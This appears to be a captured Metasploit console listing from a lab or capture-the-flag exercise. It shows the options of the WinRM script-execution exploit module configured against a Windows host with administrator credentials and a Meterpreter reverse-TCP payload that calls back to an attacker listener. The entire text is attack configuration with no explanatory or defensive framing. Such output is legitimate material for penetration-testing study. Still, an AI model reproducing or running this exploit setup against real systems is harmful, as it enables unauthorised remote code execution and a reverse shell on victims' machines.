 msf6 exploit(windows/winrm/winrm_script_exec) > options
Module options (exploit/windows/winrm/winrm_script_exec):
Name Current Setting Required Description
DOMAIN WORKSTATION yes The domain to use for Windows authentication
FORCE_VBS false yes Force the module to use the VBS CmdStager
PASSWORD tinkerbell no A specific password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.5.23.246 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URI /wsman yes The URI of the WinRM service
URIPATH no The URI to use for this exploit (default is random)
USERNAME administrator no A specific username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.47.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows